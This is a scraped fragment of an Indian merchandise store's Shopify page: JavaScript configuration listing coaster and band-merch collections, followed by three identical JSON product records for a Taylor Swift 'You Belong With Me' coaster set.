  			  	image: 'files/Led-Zeppelin-Coaster-Zeppelin_372a0b52-01fd-4525-9402-203e32093c33.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412656173292'] = {
  				id: parseInt('412656173292'),
  			  	url: '/collections/metal-band-fan-merchandise',
  			  	title: 'Metal Band Fan Merchandise',
  			  	handle: 'metal-band-fan-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412656206060'] = {
  				id: parseInt('412656206060'),
  			  	url: '/collections/metal-band-merch',
  			  	title: 'Metal Band Merch',
  			  	handle: 'metal-band-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412656140524'] = {
  				id: parseInt('412656140524'),
  			  	url: '/collections/metal-band-merchandise',
  			  	title: 'Metal Band Merchandise',
  			  	handle: 'metal-band-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412660465900'] = {
  				id: parseInt('412660465900'),
  			  	url: '/collections/metal-coasters',
  			  	title: 'Metal Coasters',
  			  	handle: 'metal-coasters',
  			  	image: 'files/Led-Zeppelin-Coaster-Zeppelin_372a0b52-01fd-4525-9402-203e32093c33.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412660957420'] = {
  				id: parseInt('412660957420'),
  			  	url: '/collections/metal-fan-merchandise',
  			  	title: 'Metal Fan Merchandise',
  			  	handle: 'metal-fan-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412660990188'] = {
  				id: parseInt('412660990188'),
  			  	url: '/collections/metal-merch',
  			  	title: 'Metal Merch',
  			  	handle: 'metal-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412660924652'] = {
  				id: parseInt('412660924652'),
  			  	url: '/collections/metal-merchandise',
  			  	title: 'Metal Merchandise',
  			  	handle: 'metal-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['426491314412'] = {
  				id: parseInt('426491314412'),
  			  	url: '/collections/music-tv-inspired-coasters',
  			  	title: 'Music &amp; TV Inspired Coasters',
  			  	handle: 'music-tv-inspired-coasters',
  			  	image: 'files/The-Big-Bang-Theory-Coaster-That_s-My-Spot.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['444553134316'] = {
  				id: parseInt('444553134316'),
  			  	url: '/collections/music-tv-inspired-merch',
  			  	title: 'Music &amp; TV Inspired Merch',
  			  	handle: 'music-tv-inspired-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['165902417968'] = {
  				id: parseInt('165902417968'),
  			  	url: '/collections/music-coasters',
  			  	title: 'Music Coasters',
  			  	handle: 'music-coasters',
  			  	image: 'collections/music-coasters.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['448517046508'] = {
  				id: parseInt('448517046508'),
  			  	url: '/collections/music-merchandise',
  			  	title: 'Music Merchandise',
  			  	handle: 'music-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['44986531884'] = {
  				id: parseInt('44986531884'),
  			  	url: '/collections/newest-products',
  			  	title: 'Newest Products',
  			  	handle: 'newest-products',
  			  	image: 'files/NAONAOPPRODUCTS.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['450420801772'] = {
  				id: parseInt('450420801772'),
  			  	url: '/collections/pop-music-inspired-merch',
  			  	title: 'Pop Music Inspired Merch',
  			  	handle: 'pop-music-inspired-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['450804842732'] = {
  				id: parseInt('450804842732'),
  			  	url: '/collections/pop-music-inspired-merchandise',
  			  	title: 'Pop Music Inspired Merchandise',
  			  	handle: 'pop-music-inspired-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412666986732'] = {
  				id: parseInt('412666986732'),
  			  	url: '/collections/rock-accessories',
  			  	title: 'Rock Accessories',
  			  	handle: 'rock-accessories',
  			  	image: 'files/Taylor-Swift-Crop-Tops-Tale-Of-Tunes.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412654633196'] = {
  				id: parseInt('412654633196'),
  			  	url: '/collections/rock-band-accessories',
  			  	title: 'Rock Band Accessories',
  			  	handle: 'rock-band-accessories',
  			  	image: 'files/Taylor-Swift-Crop-Tops-Tale-Of-Tunes.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412654436588'] = {
  				id: parseInt('412654436588'),
  			  	url: '/collections/rock-band-coasters',
  			  	title: 'Rock Band Coasters',
  			  	handle: 'rock-band-coasters',
  			  	image: 'files/Led-Zeppelin-Coaster-Zeppelin_372a0b52-01fd-4525-9402-203e32093c33.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412654862572'] = {
  				id: parseInt('412654862572'),
  			  	url: '/collections/rock-band-fan-merchandise',
  			  	title: 'Rock Band Fan Merchandise',
  			  	handle: 'rock-band-fan-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412654895340'] = {
  				id: parseInt('412654895340'),
  			  	url: '/collections/rock-band-merch',
  			  	title: 'Rock Band Merch',
  			  	handle: 'rock-band-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412654829804'] = {
  				id: parseInt('412654829804'),
  			  	url: '/collections/rock-band-merchandise',
  			  	title: 'Rock Band Merchandise',
  			  	handle: 'rock-band-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412666790124'] = {
  				id: parseInt('412666790124'),
  			  	url: '/collections/rock-coasters',
  			  	title: 'Rock Coasters',
  			  	handle: 'rock-coasters',
  			  	image: 'files/Led-Zeppelin-Coaster-Zeppelin_372a0b52-01fd-4525-9402-203e32093c33.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412667216108'] = {
  				id: parseInt('412667216108'),
  			  	url: '/collections/rock-fan-merchandise',
  			  	title: 'Rock Fan Merchandise',
  			  	handle: 'rock-fan-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412667248876'] = {
  				id: parseInt('412667248876'),
  			  	url: '/collections/rock-merch',
  			  	title: 'Rock Merch',
  			  	handle: 'rock-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412667183340'] = {
  				id: parseInt('412667183340'),
  			  	url: '/collections/rock-merchandise',
  			  	title: 'Rock Merchandise',
  			  	handle: 'rock-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412665872620'] = {
  				id: parseInt('412665872620'),
  			  	url: '/collections/rock-music-accessories',
  			  	title: 'Rock Music Accessories',
  			  	handle: 'rock-music-accessories',
  			  	image: 'files/Taylor-Swift-Crop-Tops-Tale-Of-Tunes.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412665676012'] = {
  				id: parseInt('412665676012'),
  			  	url: '/collections/rock-music-coasters',
  			  	title: 'Rock Music Coasters',
  			  	handle: 'rock-music-coasters',
  			  	image: 'files/Led-Zeppelin-Coaster-Zeppelin_372a0b52-01fd-4525-9402-203e32093c33.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412666101996'] = {
  				id: parseInt('412666101996'),
  			  	url: '/collections/rock-music-fan-merchandise',
  			  	title: 'Rock Music Fan Merchandise',
  			  	handle: 'rock-music-fan-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412666134764'] = {
  				id: parseInt('412666134764'),
  			  	url: '/collections/rock-music-merch',
  			  	title: 'Rock Music Merch',
  			  	handle: 'rock-music-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412666069228'] = {
  				id: parseInt('412666069228'),
  			  	url: '/collections/rock-music-merchandise',
  			  	title: 'Rock Music Merchandise',
  			  	handle: 'rock-music-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412330918124'] = {
  				id: parseInt('412330918124'),
  			  	url: '/collections/taylor-swift-accessories',
  			  	title: 'Swiftie&#39;s Era Accessories',
  			  	handle: 'taylor-swift-accessories',
  			  	image: 'files/Taylor-swift-Tote-bag-The-Song-Stories_8c1ce0e2-24b7-484c-8f76-b036a6fe52e0.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412330787052'] = {
  				id: parseInt('412330787052'),
  			  	url: '/collections/taylor-swift-coasters',
  			  	title: 'Swiftie&#39;s Era Coasters',
  			  	handle: 'taylor-swift-coasters',
  			  	image: 'collections/14.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412331245804'] = {
  				id: parseInt('412331245804'),
  			  	url: '/collections/taylor-swift-fan-merchandise',
  			  	title: 'Swiftie&#39;s Era Fan Merchandise',
  			  	handle: 'taylor-swift-fan-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412331278572'] = {
  				id: parseInt('412331278572'),
  			  	url: '/collections/taylor-swift-merch',
  			  	title: 'Swiftie&#39;s Era Merch',
  			  	handle: 'taylor-swift-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412331213036'] = {
  				id: parseInt('412331213036'),
  			  	url: '/collections/taylor-swift-merchandise',
  			  	title: 'Swiftie&#39;s Era Merchandise',
  			  	handle: 'taylor-swift-merchandise',
  			  	image: 'collections/Screenshot_2024-04-17_at_10.21.34_PM.png',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['260455235780'] = {
  				id: parseInt('260455235780'),
  			  	url: '/collections/table-coasters',
  			  	title: 'Table Coasters',
  			  	handle: 'table-coasters',
  			  	image: 'files/custom-coaster.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['260454940868'] = {
  				id: parseInt('260454940868'),
  			  	url: '/collections/tea-coasters',
  			  	title: 'Tea Coasters',
  			  	handle: 'tea-coasters',
  			  	image: 'files/custom-coaster.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['260455301316'] = {
  				id: parseInt('260455301316'),
  			  	url: '/collections/wooden-coasters',
  			  	title: 'Wooden Coasters',
  			  	handle: 'wooden-coasters',
  			  	image: 'files/custom-coaster.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};/* COLLECTION LIST AND DATA OF CURRENT PRODUCT END */
  	
  
  	/* DEBUGGER MESSAGES LIST START */
  	window.estimatorConfig.contents = {
  		appScriptStart: 'Script loaded',
  		snippetError: 'Snippet not found',
  		browserCookieEnable: 'Cookies enabled',
  		browserCookieDisable: 'Cookies disabled',
  		appDisabled: 'App Disabled',
  		oversoldProductsDisabled: 'Disabled from oversold products settings',
  		unavailableProductsDisabled: 'Disabled from unavailable products settings',
  		messageMethodError: 'Message display method required or invalid',
  		messagePositionError: 'Message display position required or invalid',
  		messageElementError: 'Message display element required or invalid',
  		productOverrideError: 'Setting to show only on override products is on. Settings also not available',
  		globalOverrideApply: 'Global configuration applied',
  		productOverrideApply: 'Product configuration applied',
  		vendorOverrideApply: 'Vendor configuration applied',
  		collectionOverrideApply: 'Collection configuration applied',
  		productOverrideDisable: 'Added to Product Override and kept disabled',
  		vendorOverrideDisable: 'Added to Vendor Override and kept disabled',
  		collectionOverrideDisable: 'Added to Collections Override and kept disabled',
  		requestAppSetting: 'Request to get application setting',
  		failedRetrieveAppSetting: 'Failed to retrieve application settings',
  		retrieveAppSetting: 'Success in retrieving application settings',

		displayError: 'The display method is incorrect. Choose from Automatically, Manually, or Theme 2.0'
  	};
  	/* DEBUGGER MESSAGES LIST END */
</script>



</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "the-banyan-tee.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "9f287c6a-93c6-41e6-bfb0-1f5ae7b28876"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AUEdxaE1iWTFveWRZZ__10821884108211614105" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thebanyantee.com/products/taylor-swift-coaster-you-belong-with-me-25.js?v=%271768660830334&currency=INR&country=IN
body_size: 198
content:
{"id":7903136219372,"title":"Coasters - You Belong With Me","handle":"taylor-swift-coaster-you-belong-with-me-25","description":"\u003cp\u003e\u003cstrong\u003eCoasters For Every Sip \u0026amp; Spill Story. 🔳\u003c\/strong\u003e\u003c\/p\u003e \u003cp\u003e● Set of 2 — because one’s never enough\u003cbr\u003e● Square-shaped, wooden, and totally vibe-worthy 🪵\u003cbr\u003e● 9x9 cm of printed awesomeness\u003cbr\u003e● Perfect for coffee tables, work desks, or wherever you spill your tea ☕💬\u003c\/p\u003e \u003cp\u003eProtect your surfaces. Serve some style.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above ₹499.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e","published_at":"2023-03-31T11:32:32+05:30","created_at":"2023-03-31T11:32:33+05:30","vendor":"The Banyan Tee","type":"Music Coaster","tags":["Taylor Swift"],"price":24900,"price_min":24900,"price_max":24900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43758435991788,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"COAS-M_TS_YOU_BELONG","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Coasters - You Belong With Me","public_title":null,"options":["Default Title"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/taylor-swift-coaster-you-belong-with-me-25","media":[{"alt":"taylor swift you belong with me coasters wooden table cups indian music band buy online india the banyan tee tbt men women girls boys unisex","id":34532739743980,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674"},"aspect_ratio":1.0,"height":1920,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674","width":1920}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thebanyantee.com/products/taylor-swift-coaster-you-belong-with-me-25.js
body_size: 238
content:
{"id":7903136219372,"title":"Coasters - You Belong With Me","handle":"taylor-swift-coaster-you-belong-with-me-25","description":"\u003cp\u003e\u003cstrong\u003eCoasters For Every Sip \u0026amp; Spill Story. 🔳\u003c\/strong\u003e\u003c\/p\u003e \u003cp\u003e● Set of 2 — because one’s never enough\u003cbr\u003e● Square-shaped, wooden, and totally vibe-worthy 🪵\u003cbr\u003e● 9x9 cm of printed awesomeness\u003cbr\u003e● Perfect for coffee tables, work desks, or wherever you spill your tea ☕💬\u003c\/p\u003e \u003cp\u003eProtect your surfaces. Serve some style.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above ₹499.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e","published_at":"2023-03-31T11:32:32+05:30","created_at":"2023-03-31T11:32:33+05:30","vendor":"The Banyan Tee","type":"Music Coaster","tags":["Taylor Swift"],"price":24900,"price_min":24900,"price_max":24900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43758435991788,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"COAS-M_TS_YOU_BELONG","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Coasters - You Belong With Me","public_title":null,"options":["Default Title"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/taylor-swift-coaster-you-belong-with-me-25","media":[{"alt":"taylor swift you belong with me coasters wooden table cups indian music band buy online india the banyan tee tbt men women girls boys unisex","id":34532739743980,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674"},"aspect_ratio":1.0,"height":1920,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674","width":1920}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thebanyantee.com/products/taylor-swift-coaster-you-belong-with-me-25.js
body_size: 429
content:
{"id":7903136219372,"title":"Coasters - You Belong With Me","handle":"taylor-swift-coaster-you-belong-with-me-25","description":"\u003cp\u003e\u003cstrong\u003eCoasters For Every Sip \u0026amp; Spill Story. 🔳\u003c\/strong\u003e\u003c\/p\u003e \u003cp\u003e● Set of 2 — because one’s never enough\u003cbr\u003e● Square-shaped, wooden, and totally vibe-worthy 🪵\u003cbr\u003e● 9x9 cm of printed awesomeness\u003cbr\u003e● Perfect for coffee tables, work desks, or wherever you spill your tea ☕💬\u003c\/p\u003e \u003cp\u003eProtect your surfaces. Serve some style.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above ₹499.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e","published_at":"2023-03-31T11:32:32+05:30","created_at":"2023-03-31T11:32:33+05:30","vendor":"The Banyan Tee","type":"Music Coaster","tags":["Taylor Swift"],"price":24900,"price_min":24900,"price_max":24900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43758435991788,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"COAS-M_TS_YOU_BELONG","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Coasters - You Belong With Me","public_title":null,"options":["Default Title"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/taylor-swift-coaster-you-belong-with-me-25","media":[{"alt":"taylor swift you belong with me coasters wooden table cups indian music band buy online india the banyan tee tbt men women girls boys unisex","id":34532739743980,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674"},"aspect_ratio":1.0,"height":1920,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0028\/6559\/4412\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674","width":1920}],"requires_selling_plan":false,"selling_plan_groups":[]}